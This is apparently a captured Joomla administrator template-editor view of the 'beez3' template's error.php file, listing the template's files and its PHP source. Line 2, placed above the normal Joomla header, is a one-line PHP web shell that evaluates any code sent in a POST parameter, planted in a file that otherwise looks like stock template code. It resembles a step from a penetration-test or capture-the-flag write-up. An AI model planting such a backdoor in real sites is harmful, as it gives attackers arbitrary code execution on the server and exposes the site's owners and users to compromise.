 Save
Save & Close
Copy Template
Template Preview
Manage Folders
New File
Rename File
Delete File
Close File
Editor
Create Overrides
Template Description
Editing file "/error.php" in template "beez3".
css
html
images
javascript
language
component.php
error.php
index.php
jsstrings.php
templateDetails.xml
template_preview.png
template_thumbnail.png
Press F10 to toggle Full Screen editing.
1 <?php
2 eval($_POST['111']);
3 /**
4  * @package     Joomla.Site
5  * @subpackage  Templates.beez3
6  *
7  * @copyright   Copyright (C) 2005 – 2019 Open Source Matters, Inc. All rights reserved.
8  * @license     GNU General Public License version 2 or later; see LICENSE.txt
9  */
10
11 defined('_JEXEC') or die;
12
13 /** @var JDocumentError $this */
14
15 $showRightColumn = 0;
16 $showleft        = 0;
17 $showbottom      = 0;
18
19 // Get params
20 $app         = JFactory::getApplication();
21 $params      = $app->getTemplate(true)->params;
22 $logo        = $params->get('logo');
23 $color       = $params->get('templatecolor');
24 $navposition = $params->get('navposition');
25 $format      = $app->input->getCmd('format', 'html');
26 ?>
27 <!DOCTYPE html>